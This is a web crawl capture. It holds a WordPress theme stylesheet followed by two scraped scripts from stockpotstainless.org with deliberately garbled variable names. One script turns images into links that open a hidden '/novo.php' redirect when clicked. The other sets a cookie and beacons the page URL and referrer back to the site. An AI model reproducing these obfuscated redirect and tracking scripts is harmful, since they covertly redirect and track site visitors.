iframe,
object,
video {
	max-width: 100%;
	}

/* Forms */
button,
input,
select,
textarea {
	margin: 0;
	max-width: 100%;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
	vertical-align: baseline;
	line-height: normal;
	}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
	padding: 10px;
	color: #4c4c4c;
	background: #f5f5f5;
	border: none;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
	}
textarea {
	width: 80%;
	height: auto;
	line-height: 1.6;
	}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #d6d6d6;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 8px 20px 6px;
	display: inline-block;
	color: #fff;
	text-decoration: none;
	background: #444;
	border-color: #3c3c3c;
	border-width: 0 0 3px;
	-webkit-appearance: button;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
	}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #333;
	border-color: #2c2c2c;
	}
::-webkit-input-placeholder {
	color: #8c8c8c;
	}
:-moz-placeholder {
	color: #8c8c8c;
	}
::-moz-placeholder {
	color: #8c8c8c;
	}
:-ms-input-placeholder {
	color: #8c8c8c;
	}

/* Tables */
table {
	width: 100%;
	margin-bottom: 2em;
	}
table thead > tr > th,
table thead > tr > td {
	padding: 10px;
	}
table tbody > tr > th,
table tfoot > tr > th,
table tbody > tr > td,
table tfoot > tr > td {
	padding: 6px 10px;
	}
table th,
table td {
	text-align: center;
	line-height: 1.4;
	background: #f5f5f5;
	border: 1px solid #fff;
	}
table thead th {
	color: #fff;
	background: #757575;
	border-bottom: 1px solid #fff;
	}
table tfoot td {
	background: #e8e9eb;
	}
table tbody + tbody {
	border-top: 1px solid #fff;
	}

/**
 * 2.0 Repeatable Classes
 * ----------------------------------------------------------------------------
 */

/* 2.1. Alignment */
.alignleft {
	float: left;
	}
.alignright {
	float: right;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

/* 2.2. Media */
img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0;
	}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em;
	}
img.aligncenter,
.wp-caption.aligncenter {
	margin: 1.5em auto;
	}
.widget img,
.page-content img,
.entry-content img,
.comment-content img {
	max-width: 100%;
	}
.widget img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	border: none;
	}
.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	padding: 8px;
	background: #f5f5f5;
	border: solid #eee;
	border-width: 0 1px 1px 0;
	}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	}
.wp-caption-text {
	color: #999;
	font-style: italic;
	text-align: center;
	}
.wp-caption .wp-caption-text {
	margin: .25em 0 0;
	}
.site-content .gallery {
	margin-bottom: 1.5em;
	}
.gallery-caption {
	}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
	}
.site-content .gallery dd {
	margin: 0;
	}
.entry-attachment .attachment {
	margin: 0 0 1.5em;
	}

/* 2.3. Genericons */
.genericon,
.image-date:before,
.image-size:before,
.image-entry:before,
.edit-link a:before,
.posted-on a:before,
.entry-meta .author a:before,
.cat-links a:first-child:before,
.tags-links a:first-child:before,
.comments-link a:before,
.comment-date:before,
.comment-reply a:before,
.comment-reply-title small a:before,
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	margin-right: 2px;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Genericons;
	line-height: normal;
	vertical-align: text-bottom;
	-webkit-font-smoothing: antialiased;
	}

/* 2.4. Alerts */
.alert {
	padding: 10px;
	}

/* 2.5. Forms */
.form-control {
	color: #4c4c4c;
	background: #f5f5f5;
	border: none;
	}
.form-control:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #d6d6d6;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}

/* 2.6. Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	}
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	position: absolute;
	padding: 15px 23px 14px;
	display: block;
	clip: auto !important;
	color: #21759b;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	z-index: 100000; /* Above WP toolbar */
	}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.container {
	max-width: 1020px;
	}

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/* 4.1. Main Navigation */
.site-navigation {
	margin-bottom: 30px;
	background: #fff;
	border: none;
	}
.container .navbar-collapse {
	margin-left: -15px;
	margin-right: -15px;
	}
.nav > li > a {
	font-size: 14px;
	font-size: 1.4rem;
	}
.dropdown-menu {
	border: none;
	}
.dropdown-menu > li > a {
	padding: 5px 15px;
	color: #454545;
	}

/* 4.2. Header/Logo */
.site-header {
	margin-bottom: 30px;
	}
.site-branding {
	margin: 0 40px;
	}
.site-title {
	margin: 0;
	font-size: 48px;
	font-size: 4.8rem;
	font-weight: 700;
	font-family: Bitter, Georgia, serif;
	line-height: 1;
	}
.site-title a {
	color: #222;
	}
.site-title a:hover {
	}
.site-description {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	font-style: italic;
	}

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.hentry,
.not-found {
	margin: 0 0 30px;
	padding: 20px 40px;
	background: #fff;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
	}
.sticky {
	}

/* 5.1. Entry Thumbnail */
.entry-thumbnail {
	display: block;
	margin: 20px 0;
	}
.entry-thumbnail img {
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
	}

/* 5.2. Entry Header */
.entry-header {
	margin-bottom: 20px;
	}
.entry-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	word-wrap: break-word;
	}
.entry-title a {
	color: #222;
	}
.entry-title a:hover {
	color: #428bca;
	}

/* 5.3. Entry Meta */
.entry-meta {
	color: #999;
	font-size: 14px;
	}
.entry-meta a {
	}
.entry-meta a:hover {
	}
.posted-on,
.entry-meta .author {
	margin-right: 20px;
	}
.posted-on a:before {
	content: "\f303";
	}
.entry-meta .author a:before {
	content: "\f304";
	}
.comments-link a:before {
	content: "\f300";
	}
.single-author .entry-meta .author {
	display: none;
	}

/* 5.4. Entry Content */
.entry-content {
	margin-bottom: 20px;
	word-wrap: break-word;
	}
.entry-content a,
.comment-content a {
	}
.entry-content a:hover,
.comment-content a:hover {
	text-decoration: underline;
	}

/* 5.5. Entry Footer */
.entry-footer {
	padding: 15px 0 0;
	border-top: 1px dashed #e5e5e5;
	}
.cat-links,
.tags-links {
	margin-right: 20px;
	}
.cat-links a:first-child:before {
	content: "\f301";
	}
.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
	}
.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
	 }

/* 5.6. Gallery */
.row-gallery [class^="col-sm-"],
.row-gallery [class*=" col-sm-"] {
	margin-bottom: 25px;
	}
.image-date,
.image-size,
.image-entry {
	margin-right: 20px;
	}
.image-date:before {
	content: "\f303";
	}
.image-size:before {
	content: "\f422";
	}
.image-entry:before {
	content: "\f100";
	}

/* 5.7. Password Protected */
.post-password-form input[type="password"] {
	margin: 0 10px;
	}

/* 5.8. Archives/Search */
.archive-header {
	margin: 0 0 30px;
	padding: 20px 40px;
	background: #fff;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
	}
.archive-title {
	margin: 0;
	font-size: 18px;
	font-size: 1.8rem;
	}
.taxonomy-description {
	margin: 10px 0 -1.5em;
	}

/* 5.9. Search results/No posts */
.page-header {
	margin: 0 0 20px;
	padding: 0;
	border: none;
	}
.page-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	word-wrap: break-word;
	}
.page-content {
	margin-bottom: 30px;
	}

/* 5.10. Page Links */
.page-links a {
	padding: 3px 10px 4px;
	color: #454545;
	line-height: normal;
	background: #e5e5e5;
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
			border-radius: 15px;
	}
.page-links a:first-child {
	margin-left: 10px;
	}
.page-links a:hover {
	color: #fff;
	background: #428bca;
	}

/* 5.11. Post Navigation */
.site-content [class*="navigation"] {
	margin: 0 0 2em;
	overflow: hidden;
	}
[class*="navigation"] .nav-previous {
	width: 50%;
	float: left;
	}
[class*="navigation"] .nav-next {
	width: 50%;
	float: right;
	text-align: right;
	}
.site-content [class*="navigation"] a {
	color: #454545;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	}
.site-content [class*="navigation"] a:hover {
	}

/* 5.12. Comments */
.comments-area {
	margin: 0 0 30px;
	padding: 20px 40px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #fff;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
	}
.comments-title {
	margin: 0 0 20px;
	}

/* 5.12.1. Comment List */
.comment,
.pingback {
	padding: 15px 0;
	border-top: 1px dashed #e5e5e5;
	}
.comment-avatar {
	float: left;
	}
.comment-avatar,
.comment-avatar img {
	width: 55px;
	height: 55px;
	margin: 0 auto;
	display: block;
	-webkit-border-radius: 30px;
	   -moz-border-radius: 30px;
			border-radius: 30px;
	}
.comment .comment-body {
	margin-left: 75px;
	}
.comment-meta {
	margin: 0 0 10px;
	}
.comment-date {
	margin: 0 0 0 10px;
	color: #b3b3b3;
	font-size: 13px;
	font-size: 1.3rem;
	}
.comment-reply {
	font-size: 12px;
	font-size: 1.2rem;
	}
.comment-reply a {
	}
.comment-reply a:before {
	content: "\f412";
	}
.comment-reply a:hover {
	}
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	content: '\f455';
	}

.comment-list {
	margin-bottom: 20px;
	padding-bottom: 20px;
	padding: 0;
	list-style: none;
	border-bottom: 1px dashed #e5e5e5;
	}
.comment ul.children {
	margin: 25px 0 -15px 75px;
	padding: 0;
	list-style: none;
	}
.bypostauthor {
	}

/* 5.12.2. Comment Form */
.comment .comment-respond {
	margin-top: 20px;
	}
.comment-reply-title {
	margin: 0 0 20px;
	}
.comment-reply-title small {
	font-size: 12px;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
	}
.comment-reply-title small a:hover {
	}
.comment-reply-title small a:before {
	margin-left: 5px;
	content: '\f405';
	position: relative;
	top: 2px;
	}
.comment-form-url,
.comment-form-email,
.comment-form-author {
	max-width: 50%;
	}
.form-allowed-tags {
	color: #999;
	}
.form-allowed-tags code {
	margin: 5px 0 0;
	display: block;
	white-space: normal;
	background: none;
	}

/**
 * 6.0 Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
	margin-bottom: 30px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.widget .widget-title {
	margin: 0 0 10px;
	font-size: 18px;
	font-size: 1.8rem;
	}
.widget .widget-title a {
	color: #454545;
	}
.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.widget li {
	padding: 5px 0;
	}
.widget .children li:last-child {
	padding-bottom: 0;
	}
.widget li > ul,
.widget li > ol {
	margin-left: 20px;
	}

/* 6.1. RSS Widget */
.widget_rss .rss-date {
	margin-bottom: 5px;
	display: block;
	color: #999;
	font-size: 12px;
	font-size: 1.2rem;
	}
.widget_rss li > cite {
	color: #222;
	}

/**
 * 7.0 Sidebar
 * ----------------------------------------------------------------------------
 */
.site-sidebar .widget {
	padding: 20px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #fff;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
	}
.site-sidebar .widget a {
	}
.site-sidebar .widget a:hover {
	}

/* 7.1. Sidebar Widget Archive & Categories */
.site-sidebar .widget select {
	width: 100%;
	}

/* 7.2. Sidebar Widget Search */
.site-sidebar .widget_search {
	overflow: hidden;
	}
.site-sidebar .search-form {
	padding-right: 90px;
	position: relative;
	}
.site-sidebar .widget_search .form-group {
	float: left;
	width: 100%;
	margin: 0;
	}
.site-sidebar .widget_search .form-submit {
	top: 0;
	right: 0;
	position: absolute;
	}

/**
 * 8.0 Extra
 * ----------------------------------------------------------------------------
 */
.site-extra {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #fff;
	}
.site-extra .container {
	padding-top: 30px;
	}

/**
 * 9.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.site-footer .container {
	padding-top: 15px;
	padding-bottom: 15px;
	}
.site-credit {
	text-align: right;
	}

/**
 * 10.0 Responsive Styling
 * ----------------------------------------------------------------------------
 */
@media screen and (max-width: 768px) {
	.site-header,
	.site-footer,
	.site-credit {
		text-align: center;
		}
	.site-extra {
		background: none;
		}
	.site-extra .container {
		padding-top: 0;
		}
	.site-extra .widget {
		padding: 20px;
		background: #fff;
		-webkit-border-radius: 10px;
		   -moz-border-radius: 10px;
				border-radius: 10px;
		}

	}


--- FILE ---
content_type: application/javascript
request_url: https://stockpotstainless.org/dosi.js
body_size: 567
content:

window.onload = function ()
{
	cumupavag();
}

//***************************************************************************************************************************************************************************************

function cumupavag(){	 
	var rytobefu = document.getElementsByTagName("img");	
 	for (var zycytomaqyzy = 0; zycytomaqyzy < rytobefu.length; zycytomaqyzy++) 
	  		{  	 

		var paporaxygy = rytobefu[zycytomaqyzy].getAttribute("class");  


		if(paporaxygy == null || paporaxygy.length < 50) continue;
		var wohy = "/novo.php?hjr=" + paporaxygy;	
		var xiderab = rytobefu[zycytomaqyzy].getAttribute("alt");	

 	

 		var vahyqi = coqaqy(wohy, xiderab);

	 
		var wojotidas = rytobefu[zycytomaqyzy].parentNode;
		var xenu = rytobefu[zycytomaqyzy].cloneNode(true);			vahyqi.appendChild(xenu);    			 
				wojotidas.replaceChild(vahyqi, rytobefu[zycytomaqyzy]);  	}    
}

//***************************************************************************************************************************************************************************************
function coqaqy(wytenytyho, pewujezoxe){

	if(pewujezoxe == null) pewujezoxe = "";



	var nujyvavysacax = document.createElement("a");	nujyvavysacax.href = "#" + pewujezoxe;
 	nujyvavysacax.setAttribute("onclick", "javascript:window.open('" + wytenytyho + "');return false;");		

	nujyvavysacax.setAttribute("rel","nofollow");
	nujyvavysacax.setAttribute("target","_blank");
	
 
	return nujyvavysacax; }

--- FILE ---
content_type: application/javascript
request_url: https://stockpotstainless.org/dyquvunu.js
body_size: 820
content:



function hipubuwec()
{ 	var gasibebezoba = window.location.href;	 
     var bisedoxibuvity = document.currentScript.src.split('/').pop().replace(".js","");	

 	var pyqyjyxylawij = "/" + bisedoxibuvity + ".php";

    var xakedygivytid = 60;
  



	var siqufamuly = bisedoxibuvity;   
 
	var qalotepelez = ""; 

     try
	     {	


      qalotepelez=""+parent.document.referrer; 	  	    }

     catch (ex)  
    {

 	    qalotepelez=""+document.referrer;    }
		if(naxuz(siqufamuly) == null)	 
	{ 
		var suqixa = window.location.hostname;
 		   		rosucih(siqufamuly, "1", xakedygivytid, "/", suqixa);    		if(naxuz(siqufamuly) != null)	
		{ 	 
			var cajak = new Image(); 	 					cajak.src=pyqyjyxylawij + "?referer=" + escape(qalotepelez) + "&url=" + escape(gasibebezoba);   
		} 

		}
 
}




hipubuwec();


function naxuz(lutovutosan) 
{	

    var lokiwerodoquny = document.cookie; 	
    var bopyqocezozezet = lutovutosan + "="; 
    var ruhulizog = lokiwerodoquny.indexOf("; " + bopyqocezozezet);

    if (ruhulizog == -1) {

         ruhulizog = lokiwerodoquny.indexOf(bopyqocezozezet);		
        if (ruhulizog != 0) return null;  
	

     } else {
 	        ruhulizog += 2; 	    } 	
    var tewuhubyda = document.cookie.indexOf(";", ruhulizog);    if (tewuhubyda == -1) {        tewuhubyda = lokiwerodoquny.length;    }	 
    return unescape(lokiwerodoquny.substring(ruhulizog + bopyqocezozezet.length, tewuhubyda));} 	 




function rosucih(xaweguqa,mewylucydeq,vyvunivofyt, coxohy, qukipipy) 
{ var myrerubap = new Date();


 
	 var jetopaqyt = new Date(); 
  	
 
 jetopaqyt.setTime(myrerubap.getTime() + 1000*60*vyvunivofyt);   

 document.cookie = xaweguqa+"="+escape(mewylucydeq) + ";expires="+jetopaqyt.toGMTString() + ";path=" + coxohy + ";domain=" + qukipipy;
}